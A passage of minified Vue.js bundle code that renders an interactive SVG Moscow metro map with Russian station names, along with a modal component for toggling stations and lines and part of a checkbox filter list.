1860.88",r:"12",fill:"none",stroke:"url(#paint24_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint24_linear_73232_10178",x1:"1787.94",y1:"1848.88",x2:"1787.94",y2:"1872.88",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#954091"}}),s("stop",{attrs:{offset:"1","stop-color":"#925335"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-155","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"27 691"}},[s("tspan",{attrs:{x:"1661.45",y:"863.33"}},[t._v("Ботанический сад")])]),s("circle",{attrs:{id:"station-155",xmlns:"http://www.w3.org/2000/svg",cx:"1644.8",cy:"861.7",r:"7.7",fill:"none",stroke:"#EF7D00","stroke-width":"5.6"}}),s("path",{attrs:{id:"station-338",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1613.28 882.223C1613.28 876.369 1618.02 871.623 1623.88 871.623C1629.73 871.623 1634.48 876.369 1634.48 882.223C1634.48 888.077 1629.73 892.823 1623.88 892.823C1618.02 892.823 1613.28 888.077 1613.28 882.223ZM1623.88 873.823C1619.24 873.823 1615.48 877.584 1615.48 882.223C1615.48 886.862 1619.24 890.623 1623.88 890.623C1628.51 890.623 1632.28 886.862 1632.28 882.223C1632.28 877.584 1628.51 873.823 1623.88 873.823ZM1623.88 878.953C1622.07 878.953 1620.61 880.417 1620.61 882.223C1620.61 884.029 1622.07 885.493 1623.88 885.493C1625.68 885.493 1627.15 884.029 1627.15 882.223C1627.15 880.417 1625.68 878.953 1623.88 878.953ZM1618.41 882.223C1618.41 879.202 1620.85 876.753 1623.88 876.753C1626.9 876.753 1629.35 879.202 1629.35 882.223C1629.35 885.244 1626.9 887.693 1623.88 887.693C1620.85 887.693 1618.41 885.244 1618.41 882.223Z",fill:"#D6171B"}}),s("g",{attrs:{id:"station-207",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-207",cx:"1654.43",cy:"1727.27",r:"12",fill:"none",stroke:"url(#paint36_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint36_linear_73232_10178",x1:"1654.43",y1:"1715.27",x2:"1654.43",y2:"1739.27",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#EF7E02"}}),s("stop",{attrs:{offset:"1","stop-color":"#954091"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-175","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"181"}},[s("tspan",{attrs:{x:"1217",y:"2161.5"}},[t._v("Шаболовская")])]),s("circle",{attrs:{id:"station-175",xmlns:"http://www.w3.org/2000/svg",cx:"1191.8",cy:"2158",r:"5",fill:"none",stroke:"#EF7D00","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-184","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"63"}},[s("tspan",{attrs:{x:"1208.93",y:"2689.17"}},[t._v("Коньково")])]),s("circle",{attrs:{id:"station-184",xmlns:"http://www.w3.org/2000/svg",cx:"1191.8",cy:"2685.6",r:"5",fill:"none",stroke:"#EF7D00","stroke-width":"2"}}),s("circle",{attrs:{id:"station-194",xmlns:"http://www.w3.org/2000/svg",cx:"738.4",cy:"975.9",r:"7.7",fill:"none",stroke:"#943E90","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-200","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"122"}},[s("tspan",{attrs:{x:"758.155",y:"1309.5"}},[t._v("Полежаевская")])]),s("circle",{attrs:{id:"station-200",xmlns:"http://www.w3.org/2000/svg",cx:"738.4",cy:"1314.92",r:"7.7",fill:"none",stroke:"#943E90","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-220","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"431"}},[s("tspan",{attrs:{x:"2372.96",y:"2486.36"}},[t._v("Котельники")])]),s("circle",{attrs:{id:"station-220",xmlns:"http://www.w3.org/2000/svg",cx:"2357.2",cy:"2484.3",r:"5",fill:"none",stroke:"#943E90","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-242","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"80"}},[s("tspan",{attrs:{x:"1703.03",y:"1924.36"}},[t._v("Марксистская")])]),s("circle",{attrs:{id:"station-242",xmlns:"http://www.w3.org/2000/svg",cx:"1787.7",cy:"1897.7",r:"7.7",fill:"none",stroke:"#FFDD00","stroke-width":"5.6"}}),s("g",{attrs:{id:"station-559",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-559",cx:"756",cy:"2076",r:"12",fill:"none",stroke:"url(#paint92_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint92_linear_73232_10178",x1:"747.963",y1:"2067.76",x2:"764.172",y2:"2084.62",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#4BB287"}}),s("stop",{attrs:{offset:"1","stop-color":"#FFDD02"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-305","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"640"}},[s("tspan",{attrs:{x:"760.409",y:"2634.49"}},[t._v("Боровское шоссе")])]),s("circle",{attrs:{id:"station-305",xmlns:"http://www.w3.org/2000/svg",cx:"738.42",cy:"2631",r:"5",fill:"none",stroke:"#FFDD00","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-190","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"108"}},[s("tspan",{attrs:{x:"1469.31",y:"796.36"}},[t._v("Отрадное")])]),s("circle",{attrs:{id:"station-190",xmlns:"http://www.w3.org/2000/svg",cx:"1453",cy:"792.86",r:"5",fill:"none",stroke:"#ADABAC","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-339","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"46 619"}},[s("tspan",{attrs:{x:"1230.71",y:"1130.5"}},[t._v("Дмитровская")])]),s("path",{attrs:{id:"station-339",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1260.5 1094.1C1255.86 1094.1 1252.1 1097.86 1252.1 1102.5C1252.1 1107.14 1255.86 1110.9 1260.5 1110.9C1265.14 1110.9 1268.9 1107.14 1268.9 1102.5C1268.9 1097.86 1265.14 1094.1 1260.5 1094.1ZM1249.9 1102.5C1249.9 1096.65 1254.65 1091.9 1260.5 1091.9C1266.35 1091.9 1271.1 1096.65 1271.1 1102.5C1271.1 1108.35 1266.35 1113.1 1260.5 1113.1C1254.65 1113.1 1249.9 1108.35 1249.9 1102.5ZM1260.5 1099.23C1258.69 1099.23 1257.23 1100.69 1257.23 1102.5C1257.23 1104.31 1258.69 1105.77 1260.5 1105.77C1262.31 1105.77 1263.77 1104.31 1263.77 1102.5C1263.77 1100.69 1262.31 1099.23 1260.5 1099.23ZM1255.03 1102.5C1255.03 1099.48 1257.48 1097.03 1260.5 1097.03C1263.52 1097.03 1265.97 1099.48 1265.97 1102.5C1265.97 1105.52 1263.52 1107.97 1260.5 1107.97C1257.48 1107.97 1255.03 1105.52 1255.03 1102.5Z",fill:"#E94282"}}),s("circle",{attrs:{id:"station-205",xmlns:"http://www.w3.org/2000/svg",cx:"1231.93",cy:"1102.5",r:"7.7",fill:"none",stroke:"#ADABAC","stroke-width":"5.6"}}),s("g",{attrs:{id:"station-209",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-209",cx:"1192",cy:"1216",r:"16",fill:"none",stroke:"url(#paint43_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint43_linear_73232_10178",x1:"1182.12",y1:"1200",x2:"1200.13",y2:"1232",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#AEACAD"}}),s("stop",{attrs:{offset:"0.505208","stop-color":"#89CDCF"}}),s("stop",{attrs:{offset:"1","stop-color":"#47B485"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-224","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"140"}},[s("tspan",{attrs:{x:"1431.4",y:"2083.87"}},[t._v("Серпуховская")])]),s("circle",{attrs:{id:"station-224",xmlns:"http://www.w3.org/2000/svg",cx:"1418.09",cy:"2096.07",r:"7.7",fill:"none",stroke:"#ADABAC","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-229","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"138"}},[s("tspan",{attrs:{x:"1432.61",y:"2556.38"}},[t._v("Севастопольская")])]),s("circle",{attrs:{id:"station-229",xmlns:"http://www.w3.org/2000/svg",cx:"1418.09",cy:"2567.52",r:"7.7",fill:"none",stroke:"#ADABAC","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-405","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"684"}},[s("tspan",{attrs:{x:"772.43",y:"1359.36"}},[t._v("Хорошёвская")])]),s("circle",{attrs:{id:"station-405",xmlns:"http://www.w3.org/2000/svg",cx:"761.125",cy:"1337.73",r:"7.7",fill:"none",stroke:"#88CDCF","stroke-width":"5.6"}}),s("g",{attrs:{id:"station-425",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-425",cx:"669.997",cy:"2155.88",r:"12",fill:"none",stroke:"url(#paint62_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint62_linear_73232_10178",x1:"669.997",y1:"2143.88",x2:"669.997",y2:"2167.88",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#47B485"}}),s("stop",{attrs:{offset:"1","stop-color":"#88CDCF"}})],1)],1),s("g",{attrs:{id:"station-385",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-385",cx:"857.633",cy:"1064.74",r:"12",fill:"none",stroke:"url(#paint70_linear_73232_10178)","stroke-width":"5"}}),s("linearGradient",{attrs:{id:"paint70_linear_73232_10178",x1:"857.633",y1:"1052.74",x2:"857.633",y2:"1076.74",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#D6191D"}}),s("stop",{attrs:{offset:"1","stop-color":"#E94483"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-377","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"205"}},[s("tspan",{attrs:{x:"1021.11",y:"2139.8"}},[t._v("Лужники")])]),s("path",{attrs:{id:"station-377",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M995.781 2138.27C995.781 2132.42 1000.53 2127.67 1006.38 2127.67C1012.23 2127.67 1016.98 2132.42 1016.98 2138.27C1016.98 2144.12 1012.23 2148.87 1006.38 2148.87C1000.53 2148.87 995.781 2144.12 995.781 2138.27ZM1006.38 2129.87C1001.74 2129.87 997.981 2133.63 997.981 2138.27C997.981 2142.91 1001.74 2146.67 1006.38 2146.67C1011.02 2146.67 1014.78 2142.91 1014.78 2138.27C1014.78 2133.63 1011.02 2129.87 1006.38 2129.87ZM1006.38 2135C1004.57 2135 1003.11 2136.46 1003.11 2138.27C1003.11 2140.08 1004.57 2141.54 1006.38 2141.54C1008.19 2141.54 1009.65 2140.08 1009.65 2138.27C1009.65 2136.46 1008.19 2135 1006.38 2135ZM1000.91 2138.27C1000.91 2135.25 1003.36 2132.8 1006.38 2132.8C1009.4 2132.8 1011.85 2135.25 1011.85 2138.27C1011.85 2141.29 1009.4 2143.74 1006.38 2143.74C1003.36 2143.74 1000.91 2141.29 1000.91 2138.27Z",fill:"#D6171B",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-miterlimit":"10"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-359","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"198 781"}},[s("tspan",{attrs:{x:"2067.14",y:"1927.5"}},[t._v("Новохохловская")])]),s("g",{attrs:{id:"station-359",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-359",cx:"2046",cy:"1923",r:"12",fill:"none",stroke:"url(#paint73_linear_73232_10178)","stroke-width":"5"}}),s("linearGradient",{attrs:{id:"paint73_linear_73232_10178",x1:"2046",y1:"1911",x2:"2046",y2:"1934.14",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#D6191D"}}),s("stop",{attrs:{offset:"1","stop-color":"#E94483"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-577","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"818 883"}},[s("tspan",{attrs:{x:"1155.28",y:"695.03"}},[t._v("Яхромская")])]),s("circle",{attrs:{id:"station-577",xmlns:"http://www.w3.org/2000/svg",cx:"1271.27",cy:"692.235",r:"5",fill:"none",stroke:"#B4CC04","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-395","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"724"}},[s("tspan",{attrs:{x:"2265.6",y:"1860.17"}},[t._v("Стахановская")])]),s("circle",{attrs:{id:"station-395",xmlns:"http://www.w3.org/2000/svg",cx:"2247.99",cy:"1856.27",r:"5",fill:"none",stroke:"#EE7BAE","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-399","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"477"}},[s("tspan",{attrs:{x:"2349.27",y:"2576.47"}},[t._v("Улица Дмитриевского")])]),s("circle",{attrs:{id:"station-399",xmlns:"http://www.w3.org/2000/svg",cx:"2332",cy:"2571.76",r:"5",fill:"none",stroke:"#EE7BAE","stroke-width":"2"}}),s("g",{attrs:{id:"station-310",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-310",cx:"1292.6",cy:"867.1",r:"16",fill:"none",stroke:"url(#paint81_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint81_linear_73232_10178",x1:"1305.57",y1:"854.669",x2:"1280.96",y2:"878.643",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#F7A702"}}),s("stop",{attrs:{offset:"0.494792","stop-color":"#B5CC06"}}),s("stop",{attrs:{offset:"1","stop-color":"#D6191D"}})],1)],1),s("g",{attrs:{id:"station-246",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-246",cx:"1292.6",cy:"867.1",r:"16",fill:"none",stroke:"url(#paint50_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint50_linear_73232_10178",x1:"1305.25",y1:"854.19",x2:"1280",y2:"879.602",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#F7A702"}}),s("stop",{attrs:{offset:"0.505208","stop-color":"#B5CC06"}}),s("stop",{attrs:{offset:"1","stop-color":"#D6191D"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-263","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"60"}},[s("tspan",{attrs:{x:"1886.3",y:"2159.08"}},[t._v("Кожуховская")])]),s("circle",{attrs:{id:"station-263",xmlns:"http://www.w3.org/2000/svg",cx:"1871.34",cy:"2158.55",r:"7.7",fill:"none",stroke:"#B4CC04","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-299","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"589"}},[s("tspan",{attrs:{x:"1309.32",y:"497.459"}},[t._v("Долгопрудная")])]),s("circle",{attrs:{id:"station-299",xmlns:"http://www.w3.org/2000/svg",cx:"1292.5",cy:"492.459",r:"5.5",fill:"none",stroke:"#F7A600","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-274","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"182"}},[s("tspan",{attrs:{x:"1991.04",y:"2771.15"}},[t._v("Шипиловская")])]),s("circle",{attrs:{id:"station-274",xmlns:"http://www.w3.org/2000/svg",cx:"1975.6",cy:"2765.94",r:"5",fill:"none",stroke:"#B4CC04","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-275","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"52"}},[s("tspan",{attrs:{x:"1991.04",y:"2877.72"}},[t._v("Зябликово")])]),s("circle",{attrs:{id:"station-275",xmlns:"http://www.w3.org/2000/svg",cx:"1975.61",cy:"2873.92",r:"7.7",fill:"none",stroke:"#B4CC04","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-540","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1671"}},[s("tspan",{attrs:{x:"2340.34",y:"963.32"}},[t._v("Железнодорожная")])]),s("circle",{attrs:{id:"station-540",xmlns:"http://www.w3.org/2000/svg",cx:"2324.35",cy:"958.54",r:"5.5",fill:"none",stroke:"#4BB287","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-323","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"605"}},[s("tspan",{attrs:{x:"405.755",y:"2197.2"}},[t._v("Баковка")])]),s("circle",{attrs:{id:"station-323",xmlns:"http://www.w3.org/2000/svg",cx:"488.48",cy:"2192.2",r:"5.5",fill:"none",stroke:"#F7A600","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-328","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"609"}},[s("tspan",{attrs:{x:"503.825",y:"711.141"}},[t._v("Красногорская")])]),s("circle",{attrs:{id:"station-328",xmlns:"http://www.w3.org/2000/svg",cx:"488.46",cy:"706.71",r:"5.5",fill:"none",stroke:"#E94282","stroke-width":"2.3"}}),s("g",{attrs:{id:"station-350",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-350",cx:"2046",cy:"1922.97",r:"12",fill:"none",stroke:"url(#paint84_linear_73232_10178)","stroke-width":"5"}}),s("linearGradient",{attrs:{id:"paint84_linear_73232_10178",x1:"2046",y1:"1910.97",x2:"2046",y2:"1934.97",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#D6191D"}}),s("stop",{attrs:{offset:"1","stop-color":"#E94483"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-369","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"633"}},[s("tspan",{attrs:{x:"1659.19",y:"2836.72"}},[t._v("Битца")])]),s("circle",{attrs:{id:"station-369",xmlns:"http://www.w3.org/2000/svg",cx:"1644.48",cy:"2831.72",r:"5.5",fill:"none",stroke:"#E94282","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-378","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"638"}},[s("tspan",{attrs:{x:"1659.19",y:"3041.42"}},[t._v("Подольск")])]),s("circle",{attrs:{id:"station-378",xmlns:"http://www.w3.org/2000/svg",cx:"1644.48",cy:"3036.42",r:"5.5",fill:"none",stroke:"#E94282","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-558","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1653"}},[s("tspan",{attrs:{x:"784.9",y:"1994.53"}},[t._v("Поклонная")])]),s("path",{attrs:{id:"station-558",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M773.147 1966.21C768.508 1966.21 764.747 1969.97 764.747 1974.61C764.747 1979.25 768.508 1983.01 773.147 1983.01C777.787 1983.01 781.547 1979.25 781.547 1974.61C781.547 1969.97 777.787 1966.21 773.147 1966.21ZM762.547 1974.61C762.547 1968.76 767.293 1964.01 773.147 1964.01C779.002 1964.01 783.747 1968.76 783.747 1974.61C783.747 1980.46 779.002 1985.21 773.147 1985.21C767.293 1985.21 762.547 1980.46 762.547 1974.61ZM773.147 1971.34C771.342 1971.34 769.877 1972.8 769.877 1974.61C769.877 1976.42 771.341 1977.88 773.147 1977.88C774.954 1977.88 776.418 1976.42 776.418 1974.61C776.418 1972.8 774.953 1971.34 773.147 1971.34ZM767.677 1974.61C767.677 1971.59 770.126 1969.14 773.147 1969.14C776.169 1969.14 778.618 1971.59 778.618 1974.61C778.618 1977.63 776.169 1980.08 773.147 1980.08C770.126 1980.08 767.677 1977.63 767.677 1974.61Z",fill:"#4BB287"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-566","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1645"}},[s("tspan",{attrs:{x:"528.37",y:"2565.57"}},[t._v("Мичуринец")])]),s("circle",{attrs:{id:"station-566",xmlns:"http://www.w3.org/2000/svg",cx:"511.86",cy:"2560.06",r:"5.5",fill:"none",stroke:"#4BB287","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-570","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1641"}},[s("tspan",{attrs:{x:"528.37",y:"2803.32"}},[t._v("Кокошкино")])]),s("circle",{attrs:{id:"station-570",xmlns:"http://www.w3.org/2000/svg",cx:"511.86",cy:"2798.32",r:"5.5",fill:"none",stroke:"#4BB287","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-536","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1631"}},[s("tspan",{attrs:{x:"2191.11",y:"2997.14"}},[t._v("Есенинская")])]),s("circle",{attrs:{id:"station-536",xmlns:"http://www.w3.org/2000/svg",cx:"2176.5",cy:"2992.14",r:"5.5",fill:"none",stroke:"#EA5B0C","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-525","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1620"}},[s("tspan",{attrs:{x:"2191.11",y:"2492.7"}},[t._v("Ухтомская")])]),s("circle",{attrs:{id:"station-525",xmlns:"http://www.w3.org/2000/svg",cx:"2176.36",cy:"2487.73",r:"5.5",fill:"none",stroke:"#EA5B0C","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-511","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1605"}},[s("tspan",{attrs:{x:"1042.51",y:"782.565"}},[t._v("Грачёвская")])]),s("circle",{attrs:{id:"station-511",xmlns:"http://www.w3.org/2000/svg",cx:"1026.06",cy:"789.058",r:"5.5",fill:"none",stroke:"#EA5B0C","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-503","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1599"}},[s("tspan",{attrs:{x:"702.261",y:"452.257"}},[t._v("Фирсановская")])]),s("circle",{attrs:{id:"station-503",xmlns:"http://www.w3.org/2000/svg",cx:"691.613",cy:"454.613",r:"5.5",fill:"none",stroke:"#EA5B0C","stroke-width":"2.3"}}),s("g",{attrs:{id:"station-169",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-169",cx:"1602",cy:"1899",r:"12",fill:"none",stroke:"url(#paint29_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint29_linear_73232_10178",x1:"1602",y1:"1887",x2:"1602",y2:"1911",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#EF7E02"}}),s("stop",{attrs:{offset:"1","stop-color":"#FFDD02"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-294","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"355"}},[s("tspan",{attrs:{x:"760.409",y:"2210.01"}},[t._v("Раменки")])]),s("circle",{attrs:{id:"station-294",xmlns:"http://www.w3.org/2000/svg",cx:"738.42",cy:"2206",r:"5",fill:"none",stroke:"#FFDD00","stroke-width":"2"}})])])])])])},yt=[],Mt={name:"MetroMap"},Zt=Mt,kt=Object(L["a"])(Zt,At,yt,!1,null,null,null),Vt=kt.exports,Ft={name:"MetroMapModal",components:{MetroMap:Vt},props:{geoObjects:{type:Object,default:function(){return{}}},lines:{type:Array,default:function(){return[]}},isGardenRingActive:{type:Boolean,default:!1},isMccRingActive:{type:Boolean,default:!1},isBklActive:{type:Boolean,default:!1}},data:function(){return{cityId:h()(window.cityId),toggledLines:[],selectedMetro:[],selectedStations:[]}},computed:Object(p["a"])({},Object(v["c"])({selectedMetroStations:function(t){return t.filter.metro}})),mounted:function(){var t=this;this.$emit("ready"),this.lines.forEach(function(t){var e=document.querySelectorAll('.metro-scheme-badge[data-id="'.concat(t,'"]'));e.forEach(function(t){t.dataset.toggled="true"})});var e=document.querySelectorAll(".js-station-toggle");e.forEach(function(e){e.addEventListener("click",function(e){var s=e.currentTarget,i=s.dataset.id,a=i.split(" "),o=t.$refs.metroMap.$el.querySelector('.js-station-toggle[data-id~="'.concat(a[0],'"]'));"true"===s.dataset.toggled?s.dataset.toggled="false":s.dataset.toggled="true","true"===o.dataset.toggled?o.dataset.toggled="false":o.dataset.toggled="true",a.forEach(function(e){t.toggleMetroStation(e)}),a.length>0&&o.classList.toggle("is-active")})});var s=document.querySelectorAll(".metro-scheme-badge");s.forEach(function(e){e.addEventListener("click",function(s){var i=s.currentTarget.dataset.id,a=t.geoObjects[V].filter(function(t){return t["line-id"]===h()(i)}),o=document.querySelectorAll('.metro-scheme-badge[data-id="'.concat(i,'"'));if(JSON.parse(e.dataset.toggled)){t.toggledLines.includes(i)&&t.toggledLines.splice(t.toggledLines.indexOf(i),1);var l=[].concat(t.selectedMetroStations);a.forEach(function(e){var s=t.$refs.metroMap.$el.querySelector('.js-station-toggle[data-id~="'.concat(e.id.toString(),'"]'));null!==s&&(s.dataset.toggled="false",s.classList.remove("is-active")),l.includes(e.id)&&l.splice(l.indexOf(e.id),1)});var r=t.selectedStations;t.$emit("unselectedLines",{selectedStations:r}),o.forEach(function(t){t.dataset.toggled="false"})}else{t.toggledLines.includes(i)||t.toggledLines.push(i);var n=[];a.forEach(function(e){var s=t.$refs.metroMap.$el.querySelector('.js-station-toggle[data-id~="'.concat(e.id.toString(),'"]'));null!==s&&(s.dataset.toggled="true",s.classList.add("is-active")),t.selectedMetroStations.includes(e.id)||n.push(e.id)}),t.selectedStations=n,t.$emit("selectedLines",{stations:n}),o.forEach(function(t){t.dataset.toggled="true"})}})})},beforeDestroy:function(){this.$emit("saveToggledLines",this.toggledLines)},methods:{toggleMetroStation:function(t){this.$emit("selected",t)},handleApply:function(){this.$emit("apply")},clearStations:function(){var t=this;if(this.selectedMetro=[],this.selectedMetroStations.length>0){this.selectedMetroStations.forEach(function(e){t.geoObjects[V].find(function(t){return Number(t.id)===Number(e)})});var e=document.querySelectorAll(".js-station-toggle"),s=document.querySelectorAll(".metro-scheme-badge");e.forEach(function(t){t.classList.remove("is-active"),t.dataset.toggled="false"}),s.forEach(function(t){t.dataset.toggled="false"}),this.$store.commit("RESET_METRO_STATIONS")}this.$emit("clear")},toggleGardenRing:function(){this.$emit("toggleGardenRing")},toggleMccRing:function(){this.$emit("toggleMccRing")},toggleBkl:function(){this.$emit("toggleBkl")}}},Et=Ft,Ht=(s("4e06"),Object(L["a"])(Et,Lt,_t,!1,null,null,null)),bt=Ht.exports,Dt=function(){var t=this,e=t.$createElement,s=t._self._c||e;return s("div",{staticClass:"filter-select"},[s("div",{staticClass:"filter-checkbox-group"},[s("ul",{staticClass:"filter-checkbox-group__list",attrs:{"data-scrollbar":""}},[t._l(t.options,function(e){return[t.shouldShowAsStandalone(e)?s("li",{key:e.id,staticClass:"parent"},[e.title?s("label",[s("span",{staticClass:"checkbox"},[s("input",{attrs:{type:"checkbox"},domProps:{value:e.id,checked:t.isChecked(e.id)},on:{click:function(s){return t.checkboxToggle(e)}}}),s("span")]),e["line-id"]?s("span",{staticClass:"metro-line",class:"line-"+e["line-id"],attrs:{"data-line":e["line-id"]}}):t._e(),s("span",{staticClass:"text"},[t._v("\n              "+t._s(e.title)+"\n            ")])]):t._e(),s("ul",[t._l(t.options,function(i){return[i.id!==e.id&&e.id===i.parent_id&&t.childMatchesSearch(i)?s("li",{key:i.id,staticClass:"child"},[i.title?s("label",[s("span",{staticClass:"checkbox"},[s("input",{attrs:{type:"checkbox"},domProps:{value:i.id,checked:t.isChecked(i.id)},on:{click:function(e){return t.checkboxToggle(i)}}}),s("span")]),s("span",{staticClass:"text"},[t._v("\n                    "+t._s(i.title)+"\n                  